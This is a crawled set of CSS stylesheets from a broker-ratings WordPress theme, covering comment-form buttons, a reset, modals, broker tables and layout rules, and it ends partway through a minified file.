  .nm-wrap-comments .form-inline .input-group > .form-control {
    width: 100%;
  }
  .nm-wrap-comments .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .nm-wrap-comments .form-inline .radio,
  .nm-wrap-comments .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .nm-wrap-comments .form-inline .radio label,
  .nm-wrap-comments .form-inline .checkbox label {
    padding-left: 0;
  }
  .nm-wrap-comments .form-inline .radio input[type="radio"],
  .nm-wrap-comments .form-inline .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  .nm-wrap-comments .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
}
.nm-wrap-comments .form-horizontal .radio,
.nm-wrap-comments .form-horizontal .checkbox,
.nm-wrap-comments .form-horizontal .radio-inline,
.nm-wrap-comments .form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
}
.nm-wrap-comments .form-horizontal .radio,
.nm-wrap-comments .form-horizontal .checkbox {
  min-height: 27px;
}
.nm-wrap-comments .form-horizontal .form-group {
  margin-left: -15px;
  margin-right: -15px;
}
@media (min-width: 768px) {
  .nm-wrap-comments .form-horizontal .control-label {
    text-align: right;
    margin-bottom: 0;
    padding-top: 7px;
  }
}
.nm-wrap-comments .form-horizontal .has-feedback .form-control-feedback {
  right: 15px;
}
@media (min-width: 768px) {
  .nm-wrap-comments .form-horizontal .form-group-lg .control-label {
    padding-top: 14.333333px;
  }
}
@media (min-width: 768px) {
  .nm-wrap-comments .form-horizontal .form-group-sm .control-label {
    padding-top: 6px;
  }
}
.nm-wrap-comments .btn {
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  -ms-touch-action: manipulation;
  touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.nm-wrap-comments .btn:focus,
.nm-wrap-comments .btn:active:focus,
.nm-wrap-comments .btn.active:focus,
.nm-wrap-comments .btn.focus,
.nm-wrap-comments .btn:active.focus,
.nm-wrap-comments .btn.active.focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.nm-wrap-comments .btn:hover,
.nm-wrap-comments .btn:focus,
.nm-wrap-comments .btn.focus {
  color: #333333;
  text-decoration: none;
}
.nm-wrap-comments .btn:active,
.nm-wrap-comments .btn.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.nm-wrap-comments .btn.disabled,
.nm-wrap-comments .btn[disabled],
.nm-wrap-comments fieldset[disabled] .btn {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.nm-wrap-comments .btn-default {
  color: #333333;
  background-color: #ffffff;
  border-color: #cccccc;
}
.nm-wrap-comments .btn-default:hover,
.nm-wrap-comments .btn-default:focus,
.nm-wrap-comments .btn-default.focus,
.nm-wrap-comments .btn-default:active,
.nm-wrap-comments .btn-default.active,
.nm-wrap-comments .open > .dropdown-toggle.btn-default {
  color: #333333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
.nm-wrap-comments .btn-default:active,
.nm-wrap-comments .btn-default.active,
.nm-wrap-comments .open > .dropdown-toggle.btn-default {
  background-image: none;
}
.nm-wrap-comments .btn-default.disabled,
.nm-wrap-comments .btn-default[disabled],
.nm-wrap-comments fieldset[disabled] .btn-default,
.nm-wrap-comments .btn-default.disabled:hover,
.nm-wrap-comments .btn-default[disabled]:hover,
.nm-wrap-comments fieldset[disabled] .btn-default:hover,
.nm-wrap-comments .btn-default.disabled:focus,
.nm-wrap-comments .btn-default[disabled]:focus,
.nm-wrap-comments fieldset[disabled] .btn-default:focus,
.nm-wrap-comments .btn-default.disabled.focus,
.nm-wrap-comments .btn-default[disabled].focus,
.nm-wrap-comments fieldset[disabled] .btn-default.focus,
.nm-wrap-comments .btn-default.disabled:active,
.nm-wrap-comments .btn-default[disabled]:active,
.nm-wrap-comments fieldset[disabled] .btn-default:active,
.nm-wrap-comments .btn-default.disabled.active,
.nm-wrap-comments .btn-default[disabled].active,
.nm-wrap-comments fieldset[disabled] .btn-default.active {
  background-color: #ffffff;
  border-color: #cccccc;
}
.nm-wrap-comments .btn-default .badge {
  color: #ffffff;
  background-color: #333333;
}
.nm-wrap-comments .btn-primary {
  color: #ffffff;
  background-color: #337ab7;
  border-color: #2e6da4;
}
.nm-wrap-comments .btn-primary:hover,
.nm-wrap-comments .btn-primary:focus,
.nm-wrap-comments .btn-primary.focus,
.nm-wrap-comments .btn-primary:active,
.nm-wrap-comments .btn-primary.active,
.nm-wrap-comments .open > .dropdown-toggle.btn-primary {
  color: #ffffff;
  background-color: #286090;
  border-color: #204d74;
}
.nm-wrap-comments .btn-primary:active,
.nm-wrap-comments .btn-primary.active,
.nm-wrap-comments .open > .dropdown-toggle.btn-primary {
  background-image: none;
}
.nm-wrap-comments .btn-primary.disabled,
.nm-wrap-comments .btn-primary[disabled],
.nm-wrap-comments fieldset[disabled] .btn-primary,
.nm-wrap-comments .btn-primary.disabled:hover,
.nm-wrap-comments .btn-primary[disabled]:hover,
.nm-wrap-comments fieldset[disabled] .btn-primary:hover,
.nm-wrap-comments .btn-primary.disabled:focus,
.nm-wrap-comments .btn-primary[disabled]:focus,
.nm-wrap-comments fieldset[disabled] .btn-primary:focus,
.nm-wrap-comments .btn-primary.disabled.focus,
.nm-wrap-comments .btn-primary[disabled].focus,
.nm-wrap-comments fieldset[disabled] .btn-primary.focus,
.nm-wrap-comments .btn-primary.disabled:active,
.nm-wrap-comments .btn-primary[disabled]:active,
.nm-wrap-comments fieldset[disabled] .btn-primary:active,
.nm-wrap-comments .btn-primary.disabled.active,
.nm-wrap-comments .btn-primary[disabled].active,
.nm-wrap-comments fieldset[disabled] .btn-primary.active {
  background-color: #337ab7;
  border-color: #2e6da4;
}
.nm-wrap-comments .btn-primary .badge {
  color: #337ab7;
  background-color: #ffffff;
}
.nm-wrap-comments .btn-success {
  color: #ffffff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.nm-wrap-comments .btn-success:hover,
.nm-wrap-comments .btn-success:focus,
.nm-wrap-comments .btn-success.focus,
.nm-wrap-comments .btn-success:active,
.nm-wrap-comments .btn-success.active,
.nm-wrap-comments .open > .dropdown-toggle.btn-success {
  color: #ffffff;
  background-color: #449d44;
  border-color: #398439;
}
.nm-wrap-comments .btn-success:active,
.nm-wrap-comments .btn-success.active,
.nm-wrap-comments .open > .dropdown-toggle.btn-success {
  background-image: none;
}
.nm-wrap-comments .btn-success.disabled,
.nm-wrap-comments .btn-success[disabled],
.nm-wrap-comments fieldset[disabled] .btn-success,
.nm-wrap-comments .btn-success.disabled:hover,
.nm-wrap-comments .btn-success[disabled]:hover,
.nm-wrap-comments fieldset[disabled] .btn-success:hover,
.nm-wrap-comments .btn-success.disabled:focus,
.nm-wrap-comments .btn-success[disabled]:focus,
.nm-wrap-comments fieldset[disabled] .btn-success:focus,
.nm-wrap-comments .btn-success.disabled.focus,
.nm-wrap-comments .btn-success[disabled].focus,
.nm-wrap-comments fieldset[disabled] .btn-success.focus,
.nm-wrap-comments .btn-success.disabled:active,
.nm-wrap-comments .btn-success[disabled]:active,
.nm-wrap-comments fieldset[disabled] .btn-success:active,
.nm-wrap-comments .btn-success.disabled.active,
.nm-wrap-comments .btn-success[disabled].active,
.nm-wrap-comments fieldset[disabled] .btn-success.active {
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.nm-wrap-comments .btn-success .badge {
  color: #5cb85c;
  background-color: #ffffff;
}
.nm-wrap-comments .btn-info {
  color: #ffffff;
  background-color: #5bc0de;
  border-color: #46b8da;
}
.nm-wrap-comments .btn-info:hover,
.nm-wrap-comments .btn-info:focus,
.nm-wrap-comments .btn-info.focus,
.nm-wrap-comments .btn-info:active,
.nm-wrap-comments .btn-info.active,
.nm-wrap-comments .open > .dropdown-toggle.btn-info {
  color: #ffffff;
  background-color: #31b0d5;
  border-color: #269abc;
}
.nm-wrap-comments .btn-info:active,
.nm-wrap-comments .btn-info.active,
.nm-wrap-comments .open > .dropdown-toggle.btn-info {
  background-image: none;
}
.nm-wrap-comments .btn-info.disabled,
.nm-wrap-comments .btn-info[disabled],
.nm-wrap-comments fieldset[disabled] .btn-info,
.nm-wrap-comments .btn-info.disabled:hover,
.nm-wrap-comments .btn-info[disabled]:hover,
.nm-wrap-comments fieldset[disabled] .btn-info:hover,
.nm-wrap-comments .btn-info.disabled:focus,
.nm-wrap-comments .btn-info[disabled]:focus,
.nm-wrap-comments fieldset[disabled] .btn-info:focus,
.nm-wrap-comments .btn-info.disabled.focus,
.nm-wrap-comments .btn-info[disabled].focus,
.nm-wrap-comments fieldset[disabled] .btn-info.focus,
.nm-wrap-comments .btn-info.disabled:active,
.nm-wrap-comments .btn-info[disabled]:active,
.nm-wrap-comments fieldset[disabled] .btn-info:active,
.nm-wrap-comments .btn-info.disabled.active,
.nm-wrap-comments .btn-info[disabled].active,
.nm-wrap-comments fieldset[disabled] .btn-info.active {
  background-color: #5bc0de;
  border-color: #46b8da;
}
.nm-wrap-comments .btn-info .badge {
  color: #5bc0de;
  background-color: #ffffff;
}
.nm-wrap-comments .btn-warning {
  color: #ffffff;
  background-color: #f0ad4e;
  border-color: #eea236;
}
.nm-wrap-comments .btn-warning:hover,
.nm-wrap-comments .btn-warning:focus,
.nm-wrap-comments .btn-warning.focus,
.nm-wrap-comments .btn-warning:active,
.nm-wrap-comments .btn-warning.active,
.nm-wrap-comments .open > .dropdown-toggle.btn-warning {
  color: #ffffff;
  background-color: #ec971f;
  border-color: #d58512;
}
.nm-wrap-comments .btn-warning:active,
.nm-wrap-comments .btn-warning.active,
.nm-wrap-comments .open > .dropdown-toggle.btn-warning {
  background-image: none;
}
.nm-wrap-comments .btn-warning.disabled,
.nm-wrap-comments .btn-warning[disabled],
.nm-wrap-comments fieldset[disabled] .btn-warning,
.nm-wrap-comments .btn-warning.disabled:hover,
.nm-wrap-comments .btn-warning[disabled]:hover,
.nm-wrap-comments fieldset[disabled] .btn-warning:hover,
.nm-wrap-comments .btn-warning.disabled:focus,
.nm-wrap-comments .btn-warning[disabled]:focus,
.nm-wrap-comments fieldset[disabled] .btn-warning:focus,
.nm-wrap-comments .btn-warning.disabled.focus,
.nm-wrap-comments .btn-warning[disabled].focus,
.nm-wrap-comments fieldset[disabled] .btn-warning.focus,
.nm-wrap-comments .btn-warning.disabled:active,
.nm-wrap-comments .btn-warning[disabled]:active,
.nm-wrap-comments fieldset[disabled] .btn-warning:active,
.nm-wrap-comments .btn-warning.disabled.active,
.nm-wrap-comments .btn-warning[disabled].active,
.nm-wrap-comments fieldset[disabled] .btn-warning.active {
  background-color: #f0ad4e;
  border-color: #eea236;
}
.nm-wrap-comments .btn-warning .badge {
  color: #f0ad4e;
  background-color: #ffffff;
}
.nm-wrap-comments .btn-danger {
  color: #ffffff;
  background-color: #d9534f;
  border-color: #d43f3a;
}
.nm-wrap-comments .btn-danger:hover,
.nm-wrap-comments .btn-danger:focus,
.nm-wrap-comments .btn-danger.focus,
.nm-wrap-comments .btn-danger:active,
.nm-wrap-comments .btn-danger.active,
.nm-wrap-comments .open > .dropdown-toggle.btn-danger {
  color: #ffffff;
  background-color: #c9302c;
  border-color: #ac2925;
}
.nm-wrap-comments .btn-danger:active,
.nm-wrap-comments .btn-danger.active,
.nm-wrap-comments .open > .dropdown-toggle.btn-danger {
  background-image: none;
}
.nm-wrap-comments .btn-danger.disabled,
.nm-wrap-comments .btn-danger[disabled],
.nm-wrap-comments fieldset[disabled] .btn-danger,
.nm-wrap-comments .btn-danger.disabled:hover,
.nm-wrap-comments .btn-danger[disabled]:hover,
.nm-wrap-comments fieldset[disabled] .btn-danger:hover,
.nm-wrap-comments .btn-danger.disabled:focus,
.nm-wrap-comments .btn-danger[disabled]:focus,
.nm-wrap-comments fieldset[disabled] .btn-danger:focus,
.nm-wrap-comments .btn-danger.disabled.focus,
.nm-wrap-comments .btn-danger[disabled].focus,
.nm-wrap-comments fieldset[disabled] .btn-danger.focus,
.nm-wrap-comments .btn-danger.disabled:active,
.nm-wrap-comments .btn-danger[disabled]:active,
.nm-wrap-comments fieldset[disabled] .btn-danger:active,
.nm-wrap-comments .btn-danger.disabled.active,
.nm-wrap-comments .btn-danger[disabled].active,
.nm-wrap-comments fieldset[disabled] .btn-danger.active {
  background-color: #d9534f;
  border-color: #d43f3a;
}
.nm-wrap-comments .btn-danger .badge {
  color: #d9534f;
  background-color: #ffffff;
}
.nm-wrap-comments .btn-link {
  color: #337ab7;
  font-weight: normal;
  border-radius: 0;
}
.nm-wrap-comments .btn-link,
.nm-wrap-comments .btn-link:active,
.nm-wrap-comments .btn-link.active,
.nm-wrap-comments .btn-link[disabled],
.nm-wrap-comments fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.nm-wrap-comments .btn-link,
.nm-wrap-comments .btn-link:hover,
.nm-wrap-comments .btn-link:focus,
.nm-wrap-comments .btn-link:active {
  border-color: transparent;
}
.nm-wrap-comments .btn-link:hover,
.nm-wrap-comments .btn-link:focus {
  color: #23527c;
  text-decoration: underline;
  background-color: transparent;
}
.nm-wrap-comments .btn-link[disabled]:hover,
.nm-wrap-comments fieldset[disabled] .btn-link:hover,
.nm-wrap-comments .btn-link[disabled]:focus,
.nm-wrap-comments fieldset[disabled] .btn-link:focus {
  color: #777777;
  text-decoration: none;
}
.nm-wrap-comments .btn-lg {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px;
}
.nm-wrap-comments .btn-sm {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.nm-wrap-comments .btn-xs {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.nm-wrap-comments .btn-block {
  display: block;
  width: 100%;
}
.nm-wrap-comments .btn-block + .btn-block {
  margin-top: 5px;
}
.nm-wrap-comments input[type="submit"].btn-block,
.nm-wrap-comments input[type="reset"].btn-block,
.nm-wrap-comments input[type="button"].btn-block {
  width: 100%;
}
.nm-wrap-comments .clearfix:before,
.nm-wrap-comments .clearfix:after,
.nm-wrap-comments .container:before,
.nm-wrap-comments .container:after,
.nm-wrap-comments .container-fluid:before,
.nm-wrap-comments .container-fluid:after,
.nm-wrap-comments .row:before,
.nm-wrap-comments .row:after,
.nm-wrap-comments .form-horizontal .form-group:before,
.nm-wrap-comments .form-horizontal .form-group:after {
  content: " ";
  display: table;
}
.nm-wrap-comments .clearfix:after,
.nm-wrap-comments .container:after,
.nm-wrap-comments .container-fluid:after,
.nm-wrap-comments .row:after,
.nm-wrap-comments .form-horizontal .form-group:after {
  clear: both;
}
.nm-wrap-comments .center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.nm-wrap-comments .pull-right {
  float: right !important;
}
.nm-wrap-comments .pull-left {
  float: left !important;
}
.nm-wrap-comments .hide {
  display: none !important;
}
.nm-wrap-comments .show {
  display: block !important;
}
.nm-wrap-comments .invisible {
  visibility: hidden;
}
.nm-wrap-comments .text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.nm-wrap-comments .hidden {
  display: none !important;
  visibility: hidden !important;
}
.nm-wrap-comments .affix {
  position: fixed;
}


--- FILE ---
content_type: text/css
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/css/reset.min.css?ver=1681111025
body_size: -152
content:
html{-webkit-box-sizing:border-box;box-sizing:border-box;scroll-behavior:smooth}*,*::after,*::before{-webkit-box-sizing:inherit;box-sizing:inherit}ul[class],ol[class]{padding:0}body,h1,h2,h3,h4,h5,h6,p,ul,ol,li,figure,figcaption,blockquote,dl,dd{margin:0}ul[class]{list-style:none}img{max-width:100%;display:block}input,button,textarea,select{font:inherit}a{text-decoration:none;color:inherit}


--- FILE ---
content_type: text/css
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/style.css?ver=1759129200
body_size: 1320
content:
/*
Theme Name: BrokerRatings
*/ 
.social-icons{
    display:flex;
    margin:0 20px;
    gap:10px;
    justify-content: center;
}
.social-icons img{
    width: 30px;
    min-width:20px;
}

.grecaptcha-badge {
    display: none!important;
} 

.review-company-name {
  padding: 3px;
}

.reviews__logo {
    display: flex;
    flex-direction: column;
}

.post__item-img {
      width: 100%; 
  max-width: 640px;
}

.forex__item-icon {
    display: flex;
    height: 72px; 
}  

.like-container {
display:flex;
align-items:center;
}

.like-container img {
padding-right:4px;
}

.news__item {
    box-shadow:0px 0px 9px 2px #ccc;
    padding: 10px;
}
    
.adviser__single-top a,
.adviser__single-box a,
.single__top-desc a,
.broker__benefits a,
.moneyback__flex a,
.single__top-desc a,
.platform__info a,
.post__item-text a {
    color: #2f80ed;
}


.consultation-form-backmoney {
    margin:25px auto;
}


#brokerSearch {
    width: 98%;
    height: 24px;
    margin: 1%;
    padding: 5px;
    font-size: 16px;
    border: 1px solid grey;
    border-radius: 5px;
}

/*modal image*/ 

.size-full {
    cursor: pointer;
    transition: 0.3s;
      width: 100%; 
  max-width: 640px;
}

.size-full:hover {opacity: 0.7;}


.modal {
    display: none; 
    position: fixed; 
    z-index: 1;
    padding-top: 100px; 
    left: 0;
    top: 0;
    width: 100%; 
    height: 100%; 
    overflow: auto; 
    background-color: rgb(0,0,0); 
    background-color: rgba(0,0,0,0.9); 
}

.modal-content {
    margin: auto;
    display: block;
    width: 90%;
    max-width: 90%;
}

#caption {
    margin: auto;
    display: block;
    width: 80%;
    max-width: 700px;
    text-align: center;
    color: #ccc;
    padding: 10px 0;
    height: 150px;
}

.modal-content, #caption {
    -webkit-animation-name: zoom;
    -webkit-animation-duration: 0.6s;
    animation-name: zoom;
    animation-duration: 0.6s;
}

.out {
  animation-name: zoom-out;
  animation-duration: 0.6s;
}

@-webkit-keyframes zoom {
    from {-webkit-transform:scale(1)}
    to {-webkit-transform:scale(2)}
}

@keyframes zoom {
    from {transform:scale(0.4)}
    to {transform:scale(1)}
}

@keyframes zoom-out {
    from {transform:scale(1)}
    to {transform:scale(0)}
}


@media only screen and (max-width: 700px){
    .modal-content {
        width: 100%;
    }
}
/* END modal */



/* Show more brokers */
.brokers .full-list-toggle {
  display: none;
}

.brokers .table-numbering{
  display: inline-block;
  max-height: 1264px;
  overflow: hidden;
}

.brokers .hide-list-btn {
  display: none;
}

.brokers .show-list-btn {
  display: inline-block;
}

.brokers .full-list-toggle:checked + .table-numbering{
  max-height: none;
}

.brokers .full-list-toggle:checked + .table-numbering+ .show-list-btn {
  display: none;
}

.brokers .full-list-toggle:checked + .table-numbering+ .show-list-btn + .hide-list-btn {
  display: inline-block;
}
.grid__all-brokers {
  background-color: #454545;
  color: #fff;
  display: inline-block;
  cursor: pointer;
  text-align: center;
  padding: 16px 0;
  font-weight: 700;
  line-height: 150%;
  width: 100%;
  border-radius: 4px;
  margin: 25px 0px 0px 0px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.grid__all-brokers:hover {
  background: #009651;
}

.schedule-logo img {
    max-height:50px;
}


@media (max-width: 768px) {
    .income-column,
    .td-proffit,
    .td-loss {
        display: none;
    }
    .schedule__head .schedule-name {
        font-size: 12px!important;
    }
}

.header-banner a img {
    width:100%;
}


#back-to-top-button {
      background-color: #FF9800;
      width: 50px;
      height: 50px;
      text-align: center;
      border-radius: 4px;
      position: fixed;
      bottom: 47px;
      left: 40px;
      transition: background-color .3s, 
        opacity .5s, visibility .5s;
      opacity: 0;
      visibility: hidden;
      z-index: 1000;
}
#back-to-top-button::after {
      content: url(https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/arrowhead-up.png);
      line-height: 64px;
      color: #fff;
}
#back-to-top-button:hover {
      cursor: pointer;

}
#back-to-top-button:active {
      background-color: #555;
}
#back-to-top-button.show {
      opacity: 1;
      visibility: visible;
}


@media (max-width: 768px) {
  #brokers .schedule-broker-img,
  #brokers .schedule-year-header,
  #brokers .schedule-year,
  #brokers .schedule-rating,
  #brokers .schedule-year-head,
  #brokers .schedule-reliability,
  #brokers .schedule-reliability-head {
      display: none;
  }

  .tax-cat-table .schedule-broker-img,
  .tax-cat-table .schedule-year-header,
  .tax-cat-table .schedule-year,
  .tax-cat-table .schedule-rating,
  .tax-cat-table .schedule-year-head,
  .tax-cat-table .schedule-reliability,
  .tax-cat-table .schedule-reliability-head {
      display: none;
  } 


  .broker__inner .action-box {
    flex-direction: column;

  }
}

.bybit-banner {margin-bottom: 15px}


@media (max-width: 768px) {
    .bybit-banner img {
        width: 100%;
    }
}


.consult-btn {
    background-color: #038841;
    color: #fff;
    transition: all 0.6s ease;
    box-shadow: 0 4px 8px rgba(0,0,0,0.2);
    cursor:pointer;
}

.consult-btn:active {
    transform: scale(0.92);
    box-shadow: 0 1px 3px rgba(0,0,0,0.3);
    transition: all 0.05s ease; 
}

.companies-popup {
    cursor:pointer;
}


--- FILE ---
content_type: text/css
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/css/style.min.css?ver=1725398139
body_size: 8832
content:
*,*::after,*::before{box-sizing:border-box}body{font-family:"Lato",sans-serif;font-weight:400;font-size:14px}.container{max-width:1400px;margin:0 auto;padding:0 15px}input,textarea{border:1px solid #dfdfdf;border-radius:4px}a{transition:.3s;cursor:pointer}a:hover{transition:.3s;color:#2f80ed}.title{font-size:28px;line-height:1.18;font-weight:700;color:#212529;margin-bottom:18px;padding-bottom:18px;position:relative;display:block}.title b{color:#828282;display:block}.title::before{content:"";position:absolute;left:0;bottom:0;height:6px;width:100%;background:#e0e0e0;border-radius:10px}.title.no-line{padding-bottom:0}.title.no-line::before{content:none}.text{font-size:14px;line-height:1.5;font-weight:400;color:#333}.text p{display:block;margin-bottom:30px}.text p:last-child{margin-bottom:0}.link-btn{display:block;font-size:18px;line-height:28px;font-weight:700;color:#000;text-align:center;padding:10px;border:2px solid #888;transition:.3s;position:relative;z-index:1;cursor:pointer;width:100%}.link-btn::before{content:"";position:absolute;bottom:0;left:0;width:100%;height:0;background:#2f80ed;transition:.3s;z-index:-1}.link-btn:hover{border:2px solid #2f80ed;color:#fff;transition:.3s}.link-btn:hover::before{height:100%;transition:.3s}.link-read-more{text-align:right;display:block;font-size:14px;line-height:30px;font-weight:400;color:#2f80ed}.link-read-more span{border-bottom:1px solid #2f80ed}.wrapper{overflow:hidden;min-height:100vh}.menu{background:#383838;z-index:10;padding:0;display:none;position:relative}.menu.active{display:block}.menu__inner{position:relative;display:flex;width:100%;padding-right:100px}.menu__box{display:flex;justify-content:flex-start;width:100%}.menu__box li{margin-right:100px}.menu__box li a{display:block;margin-bottom:28px;font-size:24px;line-height:1;color:#2f80ed;display:inline-block;position:relative}.menu__box li a::before{content:"";position:absolute;bottom:0;left:0;width:100%;height:3px;background:#2f80ed;opacity:0;transition:.3s}.menu__box li a:hover::before{bottom:-12px;opacity:1;transition:.3s}.menu__box li.current-menu-item a::before{bottom:-12px;opacity:1;transition:.3s}.menu__box .sub-menu li{margin-bottom:15px;margin-right:0;display:block}.menu__box .sub-menu li:last-child{margin-bottom:0}.menu__box .sub-menu li a{font-size:20px;line-height:38px;color:#b6b6b6;margin:0;transition:.3s}.menu__box .sub-menu li a::before{content:none}.menu__box .sub-menu li a:hover{color:#2f80ed;transition:.3s}.menu__box .sub-menu li.current-menu-item a{color:#2f80ed}.menu__element{margin-right:100px;font-weight:400}.menu__search{max-width:30%;width:100%}.menu__search-input{width:100%;font-size:28px;line-height:32px;background:url(../images/search-icon-gray.svg),transparent;background-repeat:no-repeat;background-size:27px;background-position:97% 50%;padding:5px 60px 5px 10px;color:#fff}.menu__close{width:26px;cursor:pointer;stroke:#b6b6b6;transition:.3s;position:absolute;top:-20px;right:15px}.menu__close:hover{stroke:#fff;transition:.3s}.header{position:relative;z-index:100;background:#fff;box-shadow:0px 2px 2px rgba(45,45,45,.0495075),0px 4px 4px rgba(49,49,49,.0529325),0px 8px 8px rgba(42,42,42,.0540648),0px 16px 16px rgba(32,32,32,.0527627),0px 32px 32px rgba(73,73,73,.0471298),0px 64px 64px rgba(53,53,53,.0518852)}.header__inner{padding:10px 0;display:flex;align-items:center;width:100%}.header__search{position:relative}.header__search-input{font-size:28px;line-height:32px;width:340px;padding:5px 45px 5px 10px;color:#000}.header__search-submit{position:absolute;top:0;right:0;height:44px;border:none;background-color:transparent;padding:9px;cursor:pointer}.header__search-tablet,.header__search-mob{display:none;position:relative}.header__box{display:flex;align-items:center;margin:0 auto;position:relative;right:-100px}.header__box-link{font-size:30px;line-height:1.06;font-weight:700;white-space:nowrap}.header__btn{margin-left:auto}.header__btn-icon{width:56px;cursor:pointer}.custom-logo-link{max-width:150px;width:100%;margin-right:90px}.custom-logo-link img{height:auto}.main{max-width:1400px;margin-left:auto;margin-right:auto;padding-bottom:50px}.navigation{padding:50px 0 35px}.navigation.gray{background:#f9f9f9}.navigation__list{display:flex;align-items:center;justify-content:space-between;font-size:23px;line-height:1.2;font-weight:700;text-transform:uppercase;color:#212529}.navigation__list li{position:relative}.navigation__list li.current-menu-item{color:#2f80ed}.navigation__list div{width:6px;height:34px;background:#e0e0e0;border-radius:15px}.navigation__list div:last-child{display:none}.navigation__line{width:6px;height:34px;border-radius:20px;background:#e0e0e0;margin:0 10px}.navigation__line:last-child{display:none}.box{padding-top:35px}.box__inner{display:flex;justify-content:space-between;flex-wrap:wrap;align-items:flex-start}.box__item{max-width:48.5%;width:100%}.box__item:nth-child(1){order:1}.box__item:nth-child(2){order:2}.box__item:nth-child(3){order:3}.rating{display:flex;justify-content:space-between;margin-bottom:60px}.rating__item{max-width:590px;width:100%;margin-right:40px}.rating__item:last-child{margin-right:0}.rating__title{min-height:105px;display:flex;flex-direction:column;align-items:flex-start;justify-content:flex-end}.rating__text{font-size:14px;line-height:1.5;color:#000;margin-bottom:50px}.rating__table{background:#fff;border-collapse:collapse;margin-bottom:55px}.rating__table tr{border-bottom:1px solid #f2f2f2}.rating__table tr:last-child{border:none}.rating__table td{padding:17px 0}.rating__table .number{font-size:13px;line-height:16px;font-weight:400;font-family:"Roboto",sans-serif;color:#6c757d;text-align:center}.rating__table .logo img{width:30px;margin:0 auto;height:auto}.rating__table .name{font-size:15px;line-height:16px;font-family:"Roboto",sans-serif;color:#6c757d;padding:0 10px 0 30px}.rating__table .status img{width:25px;margin-right:auto;max-height:25px}.rating__table .feedback img{width:22px;margin:0 auto}.rating__table .percent{text-align:center;font-size:16px;line-height:24px;font-family:"Roboto",sans-serif;color:#28a745}.rating__table .w-3{width:3%}.rating__table .w-4{width:4%}.rating__table .w-5{width:5%}.rating__table .w-7{width:7%}.rating__table .w-8{width:8%}.rating__table .w-9{width:9%}.rating__table .w-10{width:10%}.rating__table .w-11{width:11%}.rating__table .w-12{width:12%}.rating__table .w-14{width:14%}.rating__table .w-18{width:18%}.rating__table .w-20{width:20%}.rating__table .w-21{width:21%}.rating__table .w-22{width:22%}.rating__table .w-23{width:23%}.rating__table .w-24{width:24%}.rating__table .w-32{width:32%}.rating__table .w-41{width:41%}.rating__table .w-47{width:47%}.rating__table .w-57{width:57%}.types{margin-bottom:55px}.types__box{display:flex;justify-content:space-between;flex-wrap:wrap}.types__item{border:1px solid #f2f2f2;background:#fff;padding:15px 23px;max-width:32%;width:100%;display:flex;align-items:center;justify-content:space-between;transition:.3s}.types__item:hover{border:1px solid #2f80ed;transition:.3s}.types__item-name{font-size:12px;line-height:14px;color:#495057}.types__item-count{font-size:10px;line-height:10px;color:#fff;background:#2f80ed;border-radius:20px;padding:2px 5px}.page-reviews li{list-style:none !important;margin-bottom:30px}.page-reviews li ul.children li{margin:15px 0 15px 70px}.page-reviews li ul.children .reply{display:none !important}.page-reviews .children .reviews__item{padding-left:70px}.page-reviews .children .reviews__item .comment-reply-link{display:none}.page-reviews .reviews__top{margin-bottom:5px}.page-reviews .reviews__item{max-width:100%;margin-bottom:20px}.page-reviews .reviews__text{margin-bottom:5px;max-height:30px}.page-reviews .reviews__text.opened{max-height:100%}.page-reviews .reviews__link{text-align:left;cursor:pointer}.page-reviews .reviews__reply{display:block;text-align:right;display:block;font-size:16px;line-height:20px;font-weight:400}.page-reviews .reviews__reply a{border-bottom:1px solid transparent}.page-reviews .reviews__reply a:hover{border-bottom:1px solid #2f80ed}.page-reviews .reply-button{color:#2f80ed;border:none;background-color:transparent;cursor:pointer}.btn-add-comment{margin-bottom:20px}.form-add-comment{display:none;margin-bottom:20px}.reviews{margin-bottom:60px}.reviews.reviews-mobile{display:none}.reviews-desc{margin-bottom:10px}.reviews-desc__text{font-size:16px;line-height:24px;color:#333}.reviews__box{display:flex;flex-wrap:wrap;justify-content:space-between}.reviews__item{max-width:48.5%;width:100%;margin-bottom:50px}.reviews__top{display:flex;justify-content:space-between;margin-bottom:35px}.reviews__date{margin-bottom:10px;font-size:16px;line-height:24px;color:#a8a8a8}.reviews__info{margin-right:15px}.reviews__info-photo{border-radius:50%;overflow:hidden;width:96px;height:96px;position:relative;margin-bottom:16px}.reviews__info-photo img{position:absolute;top:50%;left:50%;transform:translateX(-50%) 